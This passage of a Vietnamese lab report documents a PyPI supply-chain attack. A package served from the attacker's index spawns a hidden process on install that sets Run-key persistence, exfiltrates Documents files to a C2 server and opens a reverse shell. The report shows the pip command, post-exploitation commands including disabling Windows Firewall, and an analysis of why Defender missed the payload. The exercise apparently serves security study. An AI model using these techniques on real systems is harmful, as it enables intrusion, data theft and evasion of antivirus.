Từ máy Windows, victim mở trình duyệt truy cập http://192.168.157.134:8000. Trang welcome.html do nhóm tùy chỉnh hiển thị, cho thấy registry đang chạy đúng chuẩn PyPI và cung cấp lệnh pip install để victim dùng. Đây là bằng chứng pypiserver đã hoạt động thành công — không còn là raw directory listing của http.server nữa.


A.9 — Victim tạo file nhử (decoy data) trước khi cài package
Trước khi thực hiện cài đặt, nhóm tạo sẵn một số file .txt trong C:\Users\Hong Quan\Documents làm dữ liệu nhử. Đây là bước thiết lập baseline rõ ràng: ghi lại trạng thái hệ thống trước khi pip install để có thể so sánh sau.

Ý nghĩa thực nghiệm:
- Xác nhận trạng thái TRƯỚC: Documents có file .txt, C2 server chưa nhận gì
- Sau khi pip install: nếu C2 server nhận được nội dung file → chứng minh true_exfiltrate() đã chạy và gửi dữ liệu thật qua mạng

A.10 — Victim cài đặt package từ pypiserver nội bộ
Đây là bước trung tâm của toàn bộ PoC. Victim gõ lệnh pip install theo tên package với --index-url trỏ về pypiserver nội bộ — đây mới là đúng mô hình supply chain consumption: victim không biết gì về payload bên trong, chỉ đang cài một dependency như bình thường.

pip install safe-demo-pkg --index-url http://192.168.157.134:8000/simple/ --trusted-host 192.168.157.134

Luồng xử lý đầy đủ sau lệnh này:
- pip truy vấn /simple/safe-demo-pkg/ trên pypiserver → nhận danh sách phiên bản
- pip tải safe-demo-pkg-1.2.tar.gz về thư mục tạm AppData\Local\Temp\pip-req-build-XXXX
- pip import setup.py để đọc metadata → module-level growl() kích hoạt
- growl() spawn tiến trình Python ẩn (DETACHED + NO_WINDOW)
- Tiến trình ẩn: persist_registry() → ghi Registry key
- Tiến trình ẩn: true_exfiltrate() → đọc Documents, gửi HTTP POST về Ubuntu:8080
- Tiến trình ẩn: reverse_shell() → kết nối về Ubuntu:4444, chờ lệnh
- pip hoàn tất cài đặt bình thường — victim không thấy bất kỳ dấu hiệu bất thường nào

A.11 — Quan sát kết quả tấn công trên máy Attacker
Trên Ubuntu, attacker cần mở sẵn hai terminal trước khi victim chạy pip install:

Terminal 1 — SSL Reverse Shell: Sau khi nạn nhân thực hiện pip install, Attacker tiến hành kiểm soát máy trạm thông qua công cụ chuyên dụng c2_shell.py thay vì lệnh nc truyền thống để hỗ trợ giải mã SSL.

python3 c2_shell.py
# Sau khi victim pip install:
[+] S04 Advanced ENCRYPTED Shell Connected!
Shell> whoami
Shell> ipconfig
Shell> dir "C:\Users\Hong Quan\Documents"
Shell> dir C:\

Giai đoạn hậu khai thác, Truy tìm thông tin mạng và tắt Firewall
Xem các kết nối mạng đang hoạt động (Reconnaissance):
netstat -ano | findstr ESTABLISHED

Terminal trả về danh sách các kết nối TCP có trạng thái ESTABLISHED, hiển thị chi tiết địa chỉ IP cục bộ, địa chỉ IP đích (remote IP), và Port đang giao tiếp, ví dụ như các kết nối đến IP 52.123.129.14:443, 20.42.65.93:443,…. Việc nắm được các IP đích giúp kẻ tấn công xác định được nạn nhân đang tương tác với các máy chủ nội bộ nào khác trong doanh nghiệp (Lateral Movement Reconnaissance) hoặc xác định thói quen sử dụng web của nạn nhân, từ đó làm bàn đạp cho các cuộc tấn công leo thang.


Xem thông tin chi tiết về User và Nhóm quyền:
net user "%USERNAME%"
Terminal hiển thị thông tin account Hong Quan, bao gồm trạng thái hoạt động, thời điểm thay đổi mật khẩu lần cuối, và quan trọng nhất là nhóm quyền của người dùng: Local Group Memberships hiển thị *Administrators và *Users. Đây là hành vi dò quét thông tin người dùng (User Enumeration) và kiểm tra đặc quyền (Privilege Discovery). Điều này đồng nghĩa với việc kẻ tấn công có toàn quyền kiểm soát hệ thống, có thể vô hiệu hóa phần mềm diệt virus, cài đặt rootkit, hoặc đọc các file hệ thống nhạy cảm mà không gặp trở ngại về phân quyền.

Thử tắt Windows Firewall
netsh advfirewall set allprofiles state off
Kẻ tấn công sử dụng công cụ cấu hình mạng netsh của Windows để tắt toàn bộ các profile của tường lửa (Domain, Private, Public). Trên Terminal, lệnh trả về kết quả Ok
Song song đó, giao diện Windows Security trên máy nạn nhân hiển thị cảnh báo đỏ, xác nhận Firewall đã bị tắt hoàn toàn cho cả 3 mạng Domain, Private và Public. Việc tắt Firewall thành công (nhờ đặc quyền Administrator đã kiểm tra ở bước trước) làm giảm lớp kiểm soát inbound/outbound; các dịch vụ đang lắng nghe sẽ ít bị chặn hơn. Kẻ tấn công có thể dễ dàng thiết lập thêm các kênh C2 (Command & Control) phức tạp hơn, tải thêm mã độc, hoặc cho phép các máy tính khác trong mạng tự do kết nối vào máy nạn nhân.

* Các lệnh hậu khai thác (post-exploitation) như netstat hay net user cho phép Attacker tiến hành trinh sát mạng nội bộ (Lateral Movement Reconnaissance). Thử nghiệm tắt Firewall (netsh) minh họa rủi ro khi hệ thống bị xâm nhập: nếu Victim vô tình chạy môi trường Python bằng quyền Administrator, toàn bộ hệ thống phòng thủ của máy sẽ bị vô hiệu hóa hoàn toàn từ xa.

Terminal 2 — Theo dõi log container C2 Exfil bằng sudo docker logs s04-c2-exfil -f: Server lắng nghe port 8080. Khi true_exfiltrate() chạy, nội dung file .txt từ Documents của victim tự động xuất hiện trên terminal này — không cần attacker làm thêm gì.

sudo docker logs s04-c2-exfil -f
# Kết quả nhận được:
[+]Nhận được dữ liệu loot lúc Sun Apr 26 23:35:51 2026:
--- secret.txt ---
<nội dung file victim>

Sự khác biệt về exfiltration so với phiên bản đầu
Phiên bản 1.0 cũ: collect_sensitive_data() chỉ copy file sang C:\Temp\Loot — vẫn trên máy victim (T1074 local staging). Attacker phải dùng reverse shell gõ thêm lệnh 'type C:\Temp\Loot\file.txt' mới đọc được. Phiên bản 1.2 mới: true_exfiltrate() đọc nội dung file và gửi HTTP POST về Ubuntu:8080 ngay lập tức — dữ liệu rời khỏi máy victim tự động (T1041 true exfiltration). Attacker không cần làm thêm gì.

A.12 — Kiểm chứng Persistence (T1547.001)
Do hàm persist_registry() được thiết kế không làm gián đoạn quá trình pip install nếu ghi Registry thất bại, nhóm bắt buộc kiểm chứng bằng reg query sau khi cài đặt. Kết quả thực nghiệm cho thấy key đã được tạo thành công.
Sau khi reverse shell kết nối về attacker, nhóm thực hiện kiểm chứng rằng persistence đã được thiết lập thành công. Từ shell, attacker truy vấn Registry của victim để xác nhận key đã được ghi:
Shell> reg query HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v WindowsSysUpdater

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
WindowsSysUpdater REG_SZ "C:\Python312\python.exe" -c "from safe_demo_pkg.marker import run_marker; run_marker()"
Kết quả xác nhận Registry key đã được ghi thành công vào HKCU\...\Run với tên WindowsSysUpdater — một tên được chọn để lẫn vào các entry Windows Update hợp pháp. Persistence hoạt động khi package/module vẫn còn trong môi trường Python. Sau khi uninstall, registry key có thể còn nhưng payload không chắc chạy lại nếu module đã bị xóa.
Ý nghĩa của việc dùng HKCU thay vì HKLM: HKEY_LOCAL_MACHINE (HKLM) yêu cầu quyền Administrator để ghi — nếu payload chạy dưới tài khoản user thường sẽ bị từ chối. HKEY_CURRENT_USER (HKCU) không cần leo thang đặc quyền — payload ghi được ngay từ quyền user thường. Ngoài ra, nhiều EDR/AV tool giám sát HKLM\...\Run chặt hơn HKCU — chọn HKCU giảm khả năng bị phát hiện. Đây là kỹ thuật được dùng bởi nhiều malware thực tế như Emotet và Agent Tesla.



III. PHẦN B — BYPASS WINDOWS DEFENDER / AV (2.0 điểm)

Kết quả thực nghiệm: Sau khi pip install hoàn tất, cả reverse shell và C2 exfiltration đang chạy ngầm. Nhóm thực hiện Full Scan với Windows Defender — sau hơn 34 phút quét 577281 files, Defender không phát hiện bất kỳ mối đe dọa nào. Đây là bằng chứng thực nghiệm trực tiếp.
Quy trình thực hiện kiểm chứng Evasion
Trước khi chạy scan, nhóm xác nhận rằng payload đang thực sự hoạt động: (1) Terminal c2_shell.py trên Ubuntu đang có prompt Shell> — reverse shell đang connected; (2) Terminal c2_server.py đã nhận được dữ liệu exfiltrated từ Documents của victim; (3) Task Manager trên Windows cho thấy có tiến trình python.exe đang chạy ngầm với kết nối outbound. Đây là trạng thái tấn công đang diễn ra tích cực — không phải chỉ có payload nằm trên disk. Defender vẫn silent hoàn toàn trong suốt quá trình này.
Điều kiện scan nghiêm ngặt nhất có thể: Nhóm không chọn Quick Scan mà chọn Full Scan để tăng phạm vi kiểm tra trên disk, bao gồm AppData, Temp và site-packages. Kết quả 0 threat detected cho thấy trong điều kiện hiện tại, Defender không nhận diện artifact và các dấu vết file liên quan. Tuy nhiên, kết quả này không đại diện cho mọi cấu hình Defender nâng cao như cloud-delivered protection, ASR rules, EDR hoặc network protection.


Thông tin môi trường test:
Thành phần | Phiên bản
Hệ điều hành | Windows 10 Enterprise LTSC Version 21H2 (OS Build 19044.7184)
Windows Defender | Antimalware Client Version: 4.18.26030.3011
Security Intelligence | Antivirus Version: 1.449.314.0
Ngày thực nghiệm | 27/04/2026
Scan type | Full Scan —577281 files, 34 phút 30 giây





B.1 — Phân tích tại sao payload tránh bị phát hiện (Evasion) — Từng lớp
* Cần lưu ý: Kết quả thực nghiệm cho thấy, trong cấu hình thử nghiệm hiện tại, payload không bị Windows Defender phát hiện khi Full Scan. Điều này không có nghĩa payload có thể vượt qua mọi AV/EDR, mà chỉ chứng minh rằng với môi trường lab và cấu hình Defender mặc định, hành vi của payload chưa bị gắn cờ. Nguyên nhân chủ yếu đến từ việc payload lợi dụng các thành phần hợp pháp của hệ sinh thái Python, thay vì sử dụng kỹ thuật né tránh nâng cao như mã hóa chuỗi, anti-debug hay sandbox detection.
Lý do 1: Trusted Process — Living off the Land (LotL)
Payload không chạy dưới dạng một file lạ như malware.exe, mà được thực thi thông qua python.exe — một trình thông dịch hợp pháp do người dùng cài đặt. Trong môi trường của developer, python.exe thường xuyên được dùng để cài thư viện, chạy script, mở kết nối mạng hoặc thao tác file hệ thống, nên hành vi của nó dễ bị xem là hoạt động bình thường.
Đây là đặc điểm của kỹ thuật Living off the Land (LotL): attacker không cần thả một chương trình độc hại mới, mà tận dụng công cụ hợp pháp đã có sẵn trên máy nạn nhân. Vì vậy, nếu hệ thống chỉ dựa vào tên tiến trình hoặc chữ ký file, việc phân biệt giữa một script Python hợp pháp và một script Python độc hại sẽ khó hơn nhiều.
Lý do 2: Không có file .exe độc lập
Payload được phân phối dưới dạng mã Python nằm trong package .tar.gz, không phải một file thực thi .exe độc lập. Điều này làm giảm khả năng bị phát hiện bởi các cơ chế quét tĩnh dựa trên signature truyền thống, vốn thường hiệu quả hơn với các binary malware có mẫu byte, hash hoặc cấu trúc PE bất thường.
